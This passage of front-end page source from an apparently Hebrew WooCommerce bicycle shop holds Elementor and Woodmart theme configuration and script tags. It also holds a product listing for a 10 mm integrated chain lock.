var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/ofnocycle.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ofnocycle.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ofnocycle.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"41c9d84661"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10946,"title":"%D7%9E%D7%A0%D7%A2%D7%95%D7%9C%20%D7%A9%D7%A8%D7%A9%D7%A8%D7%AA%20%D7%90%D7%99%D7%A0%D7%98%D7%92%D7%A8%D7%9C%D7%99%20%D7%A2%D7%95%D7%91%D7%99%2010%20%D7%9E%22%D7%9E%20RED%20-%20OfnoCycle","excerpt":"\u05de\u05e0\u05e2\u05d5\u05dc \u05e9\u05e8\u05e9\u05e8\u05ea \u05de\u05ea\u05db\u05ea \u05de\u05d7\u05d5\u05e1\u05de\u05ea \u05e2\u05dd \u05de\u05e0\u05d2\u05e0\u05d5\u05df \u05e0\u05e2\u05d9\u05dc\u05d4 \u05d0\u05d9\u05e0\u05d8\u05d2\u05e8\u05dc\u05d9 \u05e9\u05dc \u05d4\u05de\u05d5\u05ea\u05d2 RED.\r\n\r\n\u05d1\u05e2\u05dc \u05e2\u05de\u05d9\u05d3\u05d5\u05ea \u05d2\u05d1\u05d5\u05d4\u05d4 \u05dc\u05d7\u05d9\u05ea\u05d5\u05da \u05d5\u05dc\u05e4\u05e8\u05d9\u05e6\u05d4.\r\n\r\n\u05db\u05d9\u05e1\u05d5\u05d9 \u05e7\u05d5\u05e8\u05d3\u05d5\u05e8\u05d4 \u05dc\u05db\u05dc \u05d0\u05d5\u05e8\u05da \u05d4\u05e9\u05e8\u05e9\u05e8\u05ea \u05dc\u05de\u05e0\u05d9\u05e2\u05ea \u05e9\u05e8\u05d9\u05d8\u05d5\u05ea \u05d5\u05d7\u05d1\u05dc\u05d5\u05ea \u05dc\u05e9\u05dc\u05d3\u05d4,\r\n\r\n\u05db\u05de\u05d5 \u05db\u05df \u05e2\u05d5\u05d6\u05e8 \u05d1\u05de\u05e0\u05d9\u05e2\u05ea \u05d7\u05d3\u05d9\u05e8\u05ea \u05d7\u05d5\u05dc, \u05d0\u05d1\u05e7 \u05d5\u05de\u05d9\u05dd.\r\n\r\n\u05de\u05d2\u05d9\u05e2 \u05e2\u05dd 2 \u05de\u05e4\u05ea\u05d7\u05d5\u05ea.\r\n\r\n\u05de\u05d9\u05d3\u05d5\u05ea: \u05d0\u05d5\u05e8\u05da - 1.2 \u05de', \u05e2\u05d5\u05d1\u05d9 \u05d7\u05d5\u05dc\u05d9\u05d4 - 10 \u05de\"\u05de.\r\n\r\n\u05de\u05ea\u05d0\u05d9\u05dd \u05dc\u05de\u05d2\u05d5\u05d5\u05df \u05e9\u05d9\u05de\u05d5\u05e9\u05d9\u05dd.","featuredImage":"https:\/\/ofnocycle.co.il\/wp-content\/uploads\/2023\/08\/\u05e9\u05e8\u05e9\u05e8\u05ea-10-\u05de\u05d9\u05dc\u05d9\u05de\u05d8\u05e8-\u05de\u05e0\u05e2\u05d5\u05dc-\u05d0\u05d9\u05e0\u05d8\u05d2\u05e8\u05dc\u05d9-\u05dc\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd-\u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8.webp"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.8","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/ofnocycle.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ofnocycle.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ofnocycle.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"41c9d84661"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":10946,"title":"%D7%9E%D7%A0%D7%A2%D7%95%D7%9C%20%D7%A9%D7%A8%D7%A9%D7%A8%D7%AA%20%D7%90%D7%99%D7%A0%D7%98%D7%92%D7%A8%D7%9C%D7%99%20%D7%A2%D7%95%D7%91%D7%99%2010%20%D7%9E%22%D7%9E%20RED%20-%20OfnoCycle","excerpt":"\u05de\u05e0\u05e2\u05d5\u05dc \u05e9\u05e8\u05e9\u05e8\u05ea \u05de\u05ea\u05db\u05ea \u05de\u05d7\u05d5\u05e1\u05de\u05ea \u05e2\u05dd \u05de\u05e0\u05d2\u05e0\u05d5\u05df \u05e0\u05e2\u05d9\u05dc\u05d4 \u05d0\u05d9\u05e0\u05d8\u05d2\u05e8\u05dc\u05d9 \u05e9\u05dc \u05d4\u05de\u05d5\u05ea\u05d2 RED.\r\n\r\n\u05d1\u05e2\u05dc \u05e2\u05de\u05d9\u05d3\u05d5\u05ea \u05d2\u05d1\u05d5\u05d4\u05d4 \u05dc\u05d7\u05d9\u05ea\u05d5\u05da \u05d5\u05dc\u05e4\u05e8\u05d9\u05e6\u05d4.\r\n\r\n\u05db\u05d9\u05e1\u05d5\u05d9 \u05e7\u05d5\u05e8\u05d3\u05d5\u05e8\u05d4 \u05dc\u05db\u05dc \u05d0\u05d5\u05e8\u05da \u05d4\u05e9\u05e8\u05e9\u05e8\u05ea \u05dc\u05de\u05e0\u05d9\u05e2\u05ea \u05e9\u05e8\u05d9\u05d8\u05d5\u05ea \u05d5\u05d7\u05d1\u05dc\u05d5\u05ea \u05dc\u05e9\u05dc\u05d3\u05d4,\r\n\r\n\u05db\u05de\u05d5 \u05db\u05df \u05e2\u05d5\u05d6\u05e8 \u05d1\u05de\u05e0\u05d9\u05e2\u05ea \u05d7\u05d3\u05d9\u05e8\u05ea \u05d7\u05d5\u05dc, \u05d0\u05d1\u05e7 \u05d5\u05de\u05d9\u05dd.\r\n\r\n\u05de\u05d2\u05d9\u05e2 \u05e2\u05dd 2 \u05de\u05e4\u05ea\u05d7\u05d5\u05ea.\r\n\r\n\u05de\u05d9\u05d3\u05d5\u05ea: \u05d0\u05d5\u05e8\u05da - 1.2 \u05de', \u05e2\u05d5\u05d1\u05d9 \u05d7\u05d5\u05dc\u05d9\u05d4 - 10 \u05de\"\u05de.\r\n\r\n\u05de\u05ea\u05d0\u05d9\u05dd \u05dc\u05de\u05d2\u05d5\u05d5\u05df \u05e9\u05d9\u05de\u05d5\u05e9\u05d9\u05dd.","featuredImage":"https:\/\/ofnocycle.co.il\/wp-content\/uploads\/2023\/08\/\u05e9\u05e8\u05e9\u05e8\u05ea-10-\u05de\u05d9\u05dc\u05d9\u05de\u05d8\u05e8-\u05de\u05e0\u05e2\u05d5\u05dc-\u05d0\u05d9\u05e0\u05d8\u05d2\u05e8\u05dc\u05d9-\u05dc\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd-\u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8.webp"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/libs/pjax.js?ver=7.1.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_64f3a617618c895493753d88f89c47cc","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u05ea\u05e9\u05dc\u05d5\u05dd","loading":"\u05d8\u05d5\u05e2\u05df...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ofnocycle.co.il/cart/","ajaxurl":"https://ofnocycle.co.il/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u05e1\u05d2\u05d5\u05e8","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"\u05e1\u05d2\u05d5\u05e8","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ofnocycle.co.il/","shop_url":"https://ofnocycle.co.il/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u05d1\u05d7\u05e8 \u05e7\u05d8\u05d2\u05d5\u05e8\u05d9\u05d4","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_23cf907015661f1fbac76282965a2062","fragment_name":"wc_fragments_23cf907015661f1fbac76282965a2062","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u05e1\u05d2\u05d5\u05e8 (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u05e9\u05ea\u05e3\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u05de\u05e1\u05da \u05de\u05dc\u05d0\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u05d4\u05d2\u05d3\u05dc/\u05d4\u05e7\u05d8\u05df\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u05dc\u05e2\u05de\u05d5\u05d3 \u05d4\u05e7\u05d5\u05d3\u05dd (\u05d7\u05e5 \u05d9\u05de\u05d9\u05e0\u05d4)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u05dc\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d0 (\u05d7\u05e5 \u05e9\u05de\u05d0\u05dc\u05d4)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1aa52947f5","wishlist_fragments_nonce":"d32fd51d2f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_2c8ff45991e0e7e6d9e5e60e52411e39","wishlist_fragment_name":"woodmart_wishlist_fragments_2c8ff45991e0e7e6d9e5e60e52411e39","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://ofnocycle.co.il/my-account/","vimeo_library_url":"https://ofnocycle.co.il/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"b913fca732","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-list-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-slider-price-filter-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css","wd-elementor-base-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-elementor-pro-base-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css","wd-woocommerce-base-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css","wd-woo-el-track-order-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css","wd-woo-mod-quantity-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes-rtl.min.css","wd-header-base-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-header-search-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-search-form-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css","wd-wd-search-results-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-woo-mod-login-form-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-page-title-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-rtl.min.css","wd-owl-carousel-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/lib-owl-carousel-rtl.min.css","wd-woo-mod-product-labels-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation-rtl.min.css","wd-social-icons-css":"https://ofnocycle.co.il/wp-content/themes/woodmart/css/parts/el-social-icons.